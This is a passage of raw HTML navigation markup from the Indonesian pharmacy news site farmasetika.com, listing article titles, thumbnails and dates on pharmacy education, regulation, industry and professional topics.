					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:16px; margin-bottom:11px;">
			<h2>								<a title="Info Farmasi Terkini Berbasis Ilmiah dan Praktis" href="https://farmasetika.com/">
					<img src="http://farmasetika.com/wp-content/uploads/2019/12/majalah-farmasetika-190-60.png" alt="Info Farmasi Terkini Berbasis Ilmiah dan Praktis"  /><strong>Info Farmasi Terkini Berbasis Ilmiah dan Praktis Majalah Farmasi Online Pertama di Indonesia</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu-utama" class="menu"><li id="menu-item-1832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1832"><a href="http://farmasetika.com">Home</a></li>
<li id="menu-item-1788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788 mega-menu mega-cat "><a href="https://farmasetika.com/category/berita/">Berita</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-1788-44">Editorial</a></li><li><a href="#mega-cat-1788-3429">Hiburan</a></li><li><a href="#mega-cat-1788-4355">IYPG</a></li><li><a href="#mega-cat-1788-761">Opini</a></li><li><a href="#mega-cat-1788-894">Profil</a></li><li><a href="#mega-cat-1788-7">Regulasi</a></li><li><a href="#mega-cat-1788-1074">TedTalks</a></li><li><a href="#mega-cat-1788-2997">Video</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-1788-44" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" title="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan"><img src="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-310x165.png" width="310" height="165" alt="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" title="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan">Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>2 minggu ago</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/11/IMG-20251111-WA0009.jpg" width="310" height="165" alt="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi">Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>11 November 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" title="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir"><img src="https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-310x165.jpg" width="310" height="165" alt="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" title="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir">Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>2 Oktober 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/04/apakah-profesi-apoteker-akan-usang-di-masa-depan-tergantikan-oleh-artificial-intelligent-mari-menyingkap-fakta/" title="Apakah Profesi Apoteker Akan Usang di Masa Depan Tergantikan oleh Artificial Intelligent? Mari Menyingkap Fakta"><img src="https://farmasetika.com/wp-content/uploads/2019/07/visitasi-apotek-310x165.jpg" width="310" height="165" alt="Apakah Profesi Apoteker Akan Usang di Masa Depan Tergantikan oleh Artificial Intelligent? Mari Menyingkap Fakta" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/04/apakah-profesi-apoteker-akan-usang-di-masa-depan-tergantikan-oleh-artificial-intelligent-mari-menyingkap-fakta/" title="Apakah Profesi Apoteker Akan Usang di Masa Depan Tergantikan oleh Artificial Intelligent? Mari Menyingkap Fakta">Apakah Profesi Apoteker Akan Usang di Masa Depan Tergantikan oleh Artificial Intelligent? Mari Menyingkap Fakta</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 April 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-3429" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/03/19/viral-di-tiktok-nakes-di-puskesmas-bedakan-pasien-bpjs-dan-umum-minta-maaf/" title="Viral di Tiktok, Nakes di Puskesmas Bedakan Pasien BPJS dan Umum Minta Maaf"><img src="https://farmasetika.com/wp-content/uploads/2023/03/minta-maaf-310x165.jpg" width="310" height="165" alt="Viral di Tiktok, Nakes di Puskesmas Bedakan Pasien BPJS dan Umum Minta Maaf" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/03/19/viral-di-tiktok-nakes-di-puskesmas-bedakan-pasien-bpjs-dan-umum-minta-maaf/" title="Viral di Tiktok, Nakes di Puskesmas Bedakan Pasien BPJS dan Umum Minta Maaf">Viral di Tiktok, Nakes di Puskesmas Bedakan Pasien BPJS dan Umum Minta Maaf</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>19 Maret 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/06/30/10-gombalan-terbaik-anak-farmasi-tahun-2022/" title="10 Gombalan Terbaik Anak Farmasi Tahun 2022"><img src="https://farmasetika.com/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-30-at-8.05.33-AM-310x165.jpeg" width="310" height="165" alt="10 Gombalan Terbaik Anak Farmasi Tahun 2022" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/06/30/10-gombalan-terbaik-anak-farmasi-tahun-2022/" title="10 Gombalan Terbaik Anak Farmasi Tahun 2022">10 Gombalan Terbaik Anak Farmasi Tahun 2022</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 Juni 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/06/28/10-postingan-terbaik-2022-terkait-kuliah-anak-farmasi/" title="10 Postingan Terbaik 2022 Terkait Kuliah Anak Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2022/06/10-Postingan-Terbaik-2022-Terkait-Kuliah-Anak-Farmasi-310x165.png" width="310" height="165" alt="10 Postingan Terbaik 2022 Terkait Kuliah Anak Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/06/28/10-postingan-terbaik-2022-terkait-kuliah-anak-farmasi/" title="10 Postingan Terbaik 2022 Terkait Kuliah Anak Farmasi">10 Postingan Terbaik 2022 Terkait Kuliah Anak Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>28 Juni 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/09/30/melirik-kondisi-farmasi-di-negara-tersehat-di-dunia/" title="Melirik Kondisi Farmasi di Negara Tersehat di Dunia"><img src="https://farmasetika.com/wp-content/uploads/2021/09/spain-g1dabfb4ad_640-310x165.jpg" width="310" height="165" alt="Melirik Kondisi Farmasi di Negara Tersehat di Dunia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/09/30/melirik-kondisi-farmasi-di-negara-tersehat-di-dunia/" title="Melirik Kondisi Farmasi di Negara Tersehat di Dunia">Melirik Kondisi Farmasi di Negara Tersehat di Dunia</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 September 2021</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-4355" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/05/12/tak-nampak-namun-berdampak-discover-the-new-age-of-pharmacy-experience/" title="Tak Nampak Namun Berdampak : &#8220;Discover The New Age of Pharmacy Experience&#8221;"><img src="https://farmasetika.com/wp-content/uploads/2022/05/Foto-dari-Frandy-Putra-P.T.-310x165.jpg" width="310" height="165" alt="Tak Nampak Namun Berdampak : &#8220;Discover The New Age of Pharmacy Experience&#8221;" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/05/12/tak-nampak-namun-berdampak-discover-the-new-age-of-pharmacy-experience/" title="Tak Nampak Namun Berdampak : &#8220;Discover The New Age of Pharmacy Experience&#8221;">Tak Nampak Namun Berdampak : &#8220;Discover The New Age of Pharmacy Experience&#8221;</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>12 Mei 2022</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-761" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/03/konsep-aplikasi-rme-apotek-komunitas-transformasi-praktik-kefarmasian-menuju-pelayanan-klinis-terintegrasi/" title="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi"><img src="https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-310x165.png" width="310" height="165" alt="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/03/konsep-aplikasi-rme-apotek-komunitas-transformasi-praktik-kefarmasian-menuju-pelayanan-klinis-terintegrasi/" title="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi">Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>2 minggu ago</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/11/IMG-20251111-WA0009.jpg" width="310" height="165" alt="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi">Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>11 November 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/23/menakar-kelayakan-implementasi-rpl-ttk-ke-profesi-apoteker/" title="Menakar Kelayakan Implementasi RPL TTK ke Profesi Apoteker"><img src="https://farmasetika.com/wp-content/uploads/2025/04/a82da0b7-79f2-410e-95ec-06d133ab31c9-310x165.png" width="310" height="165" alt="Menakar Kelayakan Implementasi RPL TTK ke Profesi Apoteker" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/23/menakar-kelayakan-implementasi-rpl-ttk-ke-profesi-apoteker/" title="Menakar Kelayakan Implementasi RPL TTK ke Profesi Apoteker">Menakar Kelayakan Implementasi RPL TTK ke Profesi Apoteker</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 April 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/menjamin-kehalalan-obat-mengapa-sistem-jaminan-halal-itu-penting/" title="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?"><img src="https://farmasetika.com/wp-content/uploads/2020/06/halal-obat-310x165.jpg" width="310" height="165" alt="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/menjamin-kehalalan-obat-mengapa-sistem-jaminan-halal-itu-penting/" title="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?">Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 Maret 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-894" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/memastikan-distribusi-obat-aman-dan-berkualitas-implementasi-cdob-di-pedagang-besar-farmasi-bandung/" title="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung"><img src="https://farmasetika.com/wp-content/uploads/2021/12/pbf-310x165.jpg" width="310" height="165" alt="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/memastikan-distribusi-obat-aman-dan-berkualitas-implementasi-cdob-di-pedagang-besar-farmasi-bandung/" title="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung">Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 Maret 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/01/14/apoteker-kevin-bisa-praktek-di-3-negara-asia-tenggara/" title="Apoteker Kevin Bisa Praktek di 3 Negara Asia Tenggara"><img src="https://farmasetika.com/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-09-at-11.16.22-310x165.jpeg" width="310" height="165" alt="Apoteker Kevin Bisa Praktek di 3 Negara Asia Tenggara" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/01/14/apoteker-kevin-bisa-praktek-di-3-negara-asia-tenggara/" title="Apoteker Kevin Bisa Praktek di 3 Negara Asia Tenggara">Apoteker Kevin Bisa Praktek di 3 Negara Asia Tenggara</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>14 Januari 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/19/menkes-rilis-pengurus-organisasi-kolegium-farmasi-2024-2028/" title="Menkes Rilis Pengurus Organisasi Kolegium Farmasi 2024-2028"><img src="https://farmasetika.com/wp-content/uploads/2024/12/Screen-Shot-2024-12-18-at-18.54.27-310x165.png" width="310" height="165" alt="Menkes Rilis Pengurus Organisasi Kolegium Farmasi 2024-2028" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/19/menkes-rilis-pengurus-organisasi-kolegium-farmasi-2024-2028/" title="Menkes Rilis Pengurus Organisasi Kolegium Farmasi 2024-2028">Menkes Rilis Pengurus Organisasi Kolegium Farmasi 2024-2028</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>19 Desember 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/04/anggota-dpr-minta-maaf-salah-pilih-kata-apoteker-bukan-secara-harfiah/" title="Anggota DPR Minta Maaf, Salah Pilih Kata Apoteker bukan Secara Harfiah"><img src="https://farmasetika.com/wp-content/uploads/2024/12/rofiq-310x165.webp" width="310" height="165" alt="Anggota DPR Minta Maaf, Salah Pilih Kata Apoteker bukan Secara Harfiah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/04/anggota-dpr-minta-maaf-salah-pilih-kata-apoteker-bukan-secara-harfiah/" title="Anggota DPR Minta Maaf, Salah Pilih Kata Apoteker bukan Secara Harfiah">Anggota DPR Minta Maaf, Salah Pilih Kata Apoteker bukan Secara Harfiah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Desember 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-7" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-31-2025-06_49_32-PM-310x165.png" width="310" height="165" alt="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data">Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-29-2025-05_59_14-AM-310x165.png" width="310" height="165" alt="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung">Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>29 Agustus 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/" title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM"><img src="https://farmasetika.com/wp-content/uploads/2025/05/Maturitas-BPOM-310x165.png" width="310" height="165" alt="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/" title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM">Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>6 Mei 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/16/blood-brain-barrier-pengembangan-sistem-penghantaran-obat-tertarget/" title="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget"><img src="https://farmasetika.com/wp-content/uploads/2024/08/4d807b8c-68e9-4561-847c-c9cce02a830b-310x165.jpg" width="310" height="165" alt="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/16/blood-brain-barrier-pengembangan-sistem-penghantaran-obat-tertarget/" title="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget">Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 April 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-1074" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2019/09/09/apa-yang-harus-dilakukan-apoteker-terhadap-pasien-di-era-digitalisasi-4-0/" title="Apa yang Harus Dilakukan Apoteker Terhadap Pasien di Era Digitalisasi 4.0?"><img src="https://farmasetika.com/wp-content/uploads/2019/09/The-New-“Disrupters”-in-Healthcare-–-Patients-and-Pharmacists-Rajiv-Shah-TEDxFargo-YouTube-2019-09-09-08-53-23-310x165.jpg" width="310" height="165" alt="Apa yang Harus Dilakukan Apoteker Terhadap Pasien di Era Digitalisasi 4.0?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2019/09/09/apa-yang-harus-dilakukan-apoteker-terhadap-pasien-di-era-digitalisasi-4-0/" title="Apa yang Harus Dilakukan Apoteker Terhadap Pasien di Era Digitalisasi 4.0?">Apa yang Harus Dilakukan Apoteker Terhadap Pasien di Era Digitalisasi 4.0?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>9 September 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2019/06/12/apa-yang-terjadi-ketika-mengkombinasikan-beberapa-obat/" title="Apa yang Terjadi Ketika Mengkombinasikan Beberapa Obat ?"><img src="https://farmasetika.com/wp-content/uploads/2019/06/Screenshot_20190614-063025_Gallery-310x165.jpg" width="310" height="165" alt="Apa yang Terjadi Ketika Mengkombinasikan Beberapa Obat ?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2019/06/12/apa-yang-terjadi-ketika-mengkombinasikan-beberapa-obat/" title="Apa yang Terjadi Ketika Mengkombinasikan Beberapa Obat ?">Apa yang Terjadi Ketika Mengkombinasikan Beberapa Obat ?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>12 Juni 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2019/05/26/tanda-lahir-strawberry-pada-bayi-bantu-temukan-terapi-kanker-baru/" title="Tanda Lahir &#8220;Strawberry&#8221; pada Bayi bantu Temukan Terapi Kanker Baru"><img src="https://farmasetika.com/wp-content/uploads/2019/05/Screenshot_20190526-205712_YouTube-310x165.jpg" width="310" height="165" alt="Tanda Lahir &#8220;Strawberry&#8221; pada Bayi bantu Temukan Terapi Kanker Baru" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2019/05/26/tanda-lahir-strawberry-pada-bayi-bantu-temukan-terapi-kanker-baru/" title="Tanda Lahir &#8220;Strawberry&#8221; pada Bayi bantu Temukan Terapi Kanker Baru">Tanda Lahir &#8220;Strawberry&#8221; pada Bayi bantu Temukan Terapi Kanker Baru</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 Mei 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2017/01/11/penemu-crispr-cas9-ungkap-teknologi-edit-dna-yang-bisa-mengubah-segalanya/" title="Penemu CRISPR-Cas9 Ungkap Teknologi Edit DNA yang Bisa Mengubah Segalanya"><img src="https://farmasetika.com/wp-content/uploads/2017/01/virus-dna-310x165.jpg" width="310" height="165" alt="Penemu CRISPR-Cas9 Ungkap Teknologi Edit DNA yang Bisa Mengubah Segalanya" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2017/01/11/penemu-crispr-cas9-ungkap-teknologi-edit-dna-yang-bisa-mengubah-segalanya/" title="Penemu CRISPR-Cas9 Ungkap Teknologi Edit DNA yang Bisa Mengubah Segalanya">Penemu CRISPR-Cas9 Ungkap Teknologi Edit DNA yang Bisa Mengubah Segalanya</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>11 Januari 2017</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-2997" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/01/15/belajar-dari-pt-bintang-toedjoe-inovasi-puyer-dan-sachet-menggebrak-pasar-dunia/" title="Belajar dari PT Bintang Toedjoe, Inovasi Puyer dan Sachet Menggebrak Pasar Dunia"><img src="https://farmasetika.com/wp-content/uploads/2023/01/bintang-toedjoo-310x165.jpg" width="310" height="165" alt="Belajar dari PT Bintang Toedjoe, Inovasi Puyer dan Sachet Menggebrak Pasar Dunia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/01/15/belajar-dari-pt-bintang-toedjoe-inovasi-puyer-dan-sachet-menggebrak-pasar-dunia/" title="Belajar dari PT Bintang Toedjoe, Inovasi Puyer dan Sachet Menggebrak Pasar Dunia">Belajar dari PT Bintang Toedjoe, Inovasi Puyer dan Sachet Menggebrak Pasar Dunia</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>15 Januari 2023</span>
